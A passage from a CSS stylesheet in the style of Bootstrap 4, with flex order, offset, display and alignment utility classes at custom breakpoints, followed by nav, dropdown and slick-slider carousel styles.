    .order-xlg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-xlg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-xlg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-xlg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-xlg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-xlg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-xlg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-xlg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-xlg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-xlg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-xlg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-xlg-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xlg-0 {
        margin-left: 0
    }

    .offset-xlg-1 {
        margin-left: 8.33333%
    }

    .offset-xlg-2 {
        margin-left: 16.66667%
    }

    .offset-xlg-3 {
        margin-left: 25%
    }

    .offset-xlg-4 {
        margin-left: 33.33333%
    }

    .offset-xlg-5 {
        margin-left: 41.66667%
    }

    .offset-xlg-6 {
        margin-left: 50%
    }

    .offset-xlg-7 {
        margin-left: 58.33333%
    }

    .offset-xlg-8 {
        margin-left: 66.66667%
    }

    .offset-xlg-9 {
        margin-left: 75%
    }

    .offset-xlg-10 {
        margin-left: 83.33333%
    }

    .offset-xlg-11 {
        margin-left: 91.66667%
    }
}

.d-none {
    display: none !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-table {
    display: table !important
}

.d-table-row {
    display: table-row !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: -ms-flexbox !important;
    display: flex !important
}

.d-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
}

@media (min-width: 320px) {
    .d-xs-none {
        display: none !important
    }

    .d-xs-inline {
        display: inline !important
    }

    .d-xs-inline-block {
        display: inline-block !important
    }

    .d-xs-block {
        display: block !important
    }

    .d-xs-table {
        display: table !important
    }

    .d-xs-table-row {
        display: table-row !important
    }

    .d-xs-table-cell {
        display: table-cell !important
    }

    .d-xs-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-xs-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width: 510px) {
    .d-sm-none {
        display: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-row {
        display: table-row !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-sm-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-row {
        display: table-row !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-md-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-row {
        display: table-row !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-lg-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width: 1270px) {
    .d-xl-none {
        display: none !important
    }

    .d-xl-inline {
        display: inline !important
    }

    .d-xl-inline-block {
        display: inline-block !important
    }

    .d-xl-block {
        display: block !important
    }

    .d-xl-table {
        display: table !important
    }

    .d-xl-table-row {
        display: table-row !important
    }

    .d-xl-table-cell {
        display: table-cell !important
    }

    .d-xl-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-xl-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width: 1600px) {
    .d-xlg-none {
        display: none !important
    }

    .d-xlg-inline {
        display: inline !important
    }

    .d-xlg-inline-block {
        display: inline-block !important
    }

    .d-xlg-block {
        display: block !important
    }

    .d-xlg-table {
        display: table !important
    }

    .d-xlg-table-row {
        display: table-row !important
    }

    .d-xlg-table-cell {
        display: table-cell !important
    }

    .d-xlg-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-xlg-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media print {
    .d-print-none {
        display: none !important
    }

    .d-print-inline {
        display: inline !important
    }

    .d-print-inline-block {
        display: inline-block !important
    }

    .d-print-block {
        display: block !important
    }

    .d-print-table {
        display: table !important
    }

    .d-print-table-row {
        display: table-row !important
    }

    .d-print-table-cell {
        display: table-cell !important
    }

    .d-print-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-print-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

.flex-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important
}

.flex-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important
}

.flex-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
}

.flex-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
}

.justify-content-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
}

.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important
}

.justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
}

.align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important
}

.align-items-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important
}

.align-items-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important
}

.align-items-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important
}

@media (min-width: 320px) {
    .flex-xs-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-xs-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-xs-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-xs-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-xs-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-xs-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-xs-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-xs-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-xs-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-xs-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-xs-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-xs-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-xs-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-xs-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-xs-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-xs-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-xs-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-xs-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-xs-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-xs-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-xs-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-xs-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-xs-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-xs-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important
    }

    .align-self-xs-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-xs-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-xs-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important
    }

    .align-self-xs-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-xs-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width: 510px) {
    .flex-sm-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-sm-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-sm-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-sm-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-sm-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-sm-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-sm-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-sm-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-md-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-md-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-md-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-md-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-md-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-md-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-md-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-md-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-lg-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-lg-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-lg-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-lg-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-lg-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-lg-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-lg-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width: 1270px) {
    .flex-xl-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-xl-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-xl-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-xl-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-xl-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-xl-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-xl-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-xl-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-xl-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-xl-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-xl-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-xl-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-xl-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width: 1600px) {
    .flex-xlg-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-xlg-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-xlg-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-xlg-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-xlg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-xlg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-xlg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-xlg-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-xlg-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-xlg-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-xlg-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-xlg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-xlg-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-xlg-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-xlg-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-xlg-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-xlg-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-xlg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-xlg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-xlg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-xlg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-xlg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-xlg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-xlg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important
    }

    .align-self-xlg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-xlg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-xlg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important
    }

    .align-self-xlg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-xlg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important
    }
}

.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none
}

.nav-link.disabled {
    color: #6c757d
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
    margin-bottom: -1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav-pills .nav-link {
    border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff
}

.nav-fill .nav-item {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.dropdown,
.dropup {
    position: relative
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent
}

.dropdown-toggle:empty:after {
    margin-left: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.dropup .dropdown-menu {
    margin-top: 0;
    margin-bottom: .125rem
}

.dropup .dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: 0;
    border-right: .3em solid transparent;
    border-bottom: .3em solid;
    border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropright .dropdown-menu {
    margin-top: 0;
    margin-left: .125rem
}

.dropright .dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-bottom: .3em solid transparent;
    border-left: .3em solid
}

.dropright .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropright .dropdown-toggle:after {
    vertical-align: 0
}

.dropleft .dropdown-menu {
    margin-top: 0;
    margin-right: .125rem
}

.dropleft .dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    display: none
}

.dropleft .dropdown-toggle:before {
    display: inline-block;
    width: 0;
    height: 0;
    margin-right: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: .3em solid;
    border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropleft .dropdown-toggle:before {
    vertical-align: 0
}

.dropdown-divider {
    height: 0;
    margin: .5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    background-color: transparent
}

.dropdown-menu.show {
    display: block
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #6c757d;
    white-space: nowrap
}

.slick-slider {
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list,
.slick-slider {
    position: relative;
    display: block
}

.slick-list {
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    transform: translateZ(0)
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto
}

.slick-track:after,
.slick-track:before {
    content: "";
    display: table
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none
}

